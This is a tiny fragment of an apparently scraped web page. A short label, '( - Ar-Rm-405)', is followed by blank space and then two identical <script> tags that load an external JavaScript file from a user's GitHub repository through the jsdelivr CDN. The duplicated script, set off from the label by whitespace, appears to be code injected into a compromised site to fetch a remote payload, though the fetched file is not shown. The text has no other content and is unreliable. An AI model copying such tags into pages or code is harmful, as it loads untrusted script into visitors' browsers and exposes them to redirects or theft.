 ( - Ar-Rm-405)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  